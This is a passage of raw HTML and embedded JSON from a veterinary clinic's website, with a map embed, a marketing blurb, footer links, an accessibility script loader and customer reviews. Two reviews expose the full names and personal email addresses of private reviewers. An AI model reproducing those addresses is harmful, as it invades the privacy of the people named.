class="sc-16bws4v-0 fhTvjs nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 hvPJWH"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3367.7101483761544!2d-111.08196938482678!3d32.42692138107905!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x86d609f0c4409099%3A0xb51ddecafeb64ab2!2sDove%20Mountain%20Veterinary!5e0!3m2!1sen!2sus!4v1672951661592!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 elVmgu nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 cdLWNa" data-entry-id="4Y2jnffwc7gh072z5YDiyF"><div class="nva-50-50-card sc-wb9y8b-0 gFhDDo nva-50-50__card nva-50-50__card--variation-b fifty-fifty-card row Variation-B padding-top-override-none padding-bottom-override-none"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Three kittens being held by a staff member" title="Three kittens being held by a staff member" src="https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3OnfDIyfM2e8CtipRVfhSP/28c98190fc1a249641d39714ed48e6ba/60-40_-_Three_Kittens.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4Y2jnffwc7gh072z5YDiyF" id="our-passion">Our Passion</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="4Y2jnffwc7gh072z5YDiyF"><p>Every single thing we do is driven by a simple belief… the love that you share with your pet is precious, and we exist to protect it. Dove Mountain Veterinary is not just your new animal hospital. We are a partner. One that you can always rely on. One that looks out for you. One that you can trust to always put you first. Because caring for your pet is our life’s calling. And every day, we come in to work to make a difference in yours.</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="7SystRbNXN6qwUlZuE399" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Our Passion" data-analytics-variation="Variation-B">About Us</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 ddYIiH sc-y0ptcc-2 eonYFN nva-reviews"><div class="container"><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 dtFcaL nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 kCLJGM nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dove Mountain Veterinary Logo" title="Dove Mountain Veterinary Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 jtITiN"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gHcXMe nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="footer-primary-CTA" data-analytics-value="Other">Contact Us</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Meet Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Our Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Blog" role="link" href="/blog" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Blog</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Documents &amp; Forms</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Careers" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Careers</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 zSbiE nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/Dovemtnvet" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "96ff03203b6ab61c85c1a68159c1a6a5"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"166802793645370","reviewsData":[{"reviewId":"5214549045424831127","rating":5,"comments":"Dove Mountain Vet has taken care of our two adult cats since we moved to the area six years ago. Professional and caring! I highly recommend.","title":null,"reviewer":{"firstName":"dave","lastName":"kuczaj","nickName":"dave kuczaj","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424831127/5c0cb75f02ad41b6b98154c94abf4a97.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Dec 29, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5214549045424831127","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1767046154000},{"reviewId":"5209978725424375999","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Claudia De","lastName":"Leon","nickName":"Claudia De Leon","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424375999/79536a163fae498593834ccaaec539f1.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":352451716},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Dec 25, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5209978725424375999","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":352451716,"rdate":1766711035000},{"reviewId":"5192660705422652002","rating":5,"comments":"Have been here several times between 3 dogs. Everything I come here they listen to you and your concerns. Advice is great. Seen in a timely manner","title":null,"reviewer":{"firstName":"Sue","lastName":"Wilson","nickName":"Sue Wilson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422652002/3c11eefa62594ebe98d218dd83795285.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":347003772},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Dec 15, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5192660705422652002","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":347003772,"rdate":1765857041000},{"reviewId":"5045972765408064984","rating":5,"comments":"Their office could use little improvement as far as communication. But the techs and doctors here are amazing!! I totally trust their doctors. My family and I will continue this clinic for most of our vet needs.","title":null,"reviewer":{"firstName":"Justin","lastName":"K","nickName":"Justin K","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408064984/196c08470a3d4765a2f704a5d68c8175.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Dec 09, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5045972765408064984","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":null,"rdate":1765293952000},{"reviewId":"5171796905420576650","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Heidi","lastName":"Donahue","nickName":"Heidi Donahue","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420576650/f5fe12e56c414c1eb681601900b5e185.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":510028910},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Dec 02, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5171796905420576650","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":510028910,"rdate":1764736669000},{"reviewId":"5169269695420325114","rating":5,"comments":"Dr Layton is absolutely the best! She takes the time to really listen and assess the situation. I really dont know where we'd be without her!","title":null,"reviewer":{"firstName":"Jeni","lastName":"","nickName":"Jeni","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420325114/5df1926a55ac43f5a8f2c7c30b6ee40f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Dec 01, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5169269695420325114","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1764633609000},{"reviewId":"516856218532140360","rating":5,"comments":"Thank you - the quiet room was amazing when Romeo and Juliet crossed over rainbow bridge- they are waiting for me. Thanks Dr Carpenter they are at peace.","title":null,"reviewer":{"firstName":"Susan","lastName":"Goldstone","nickName":"Susan Goldstone","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"smsusanmc7@gmail.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":510178966},"reviewUrl":"https://birdeye.com/dove-mountain-veterinary-166802793645370","sourceType":"Our Website","reviewDate":"Dec 01, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/dove-mountain-veterinary-166802793645370?srid=516856218532140360","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":510178966,"rdate":1764607148000},{"reviewId":"5115243645414950768","rating":5,"comments":"Dove Mountain has a wonderful, professional staff. We've been so impressed with the quality of the care.","title":null,"reviewer":{"firstName":"Paula McKenna","lastName":"Block","nickName":"Paula McKenna Block","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"farmerpea@gmail.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":500274690},"reviewUrl":"https://birdeye.com/dove-mountain-veterinary-166802793645370","sourceType":"Our Website","reviewDate":"Oct 30, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166802793645370","uniqueReviewUrl":"https://birdeye.com/dove-mountain-veterinary-166802793645370?srid=5115243645414950768","businessName":"1472 - Dove Mountain Veterinary","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":500274690,"rdate":1761836229000},{"reviewId":"5095786365413016712","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Martin","lastName":"Byrne","nickName":"Martin Byrne","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/413016712/bb7651f30395421ba30a001e8deb9c53.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dove+Mountain+Veterinary/@32.4269149,-111.0819698,17z/data=!3m1!4b1!4m5!3m4!1s0x86d609f0c4409099:0xb51ddecafeb64ab2!8m2!3d32.4269256!4d-111.0796592?","sourceType":"Google","reviewDate":"Oct 17, 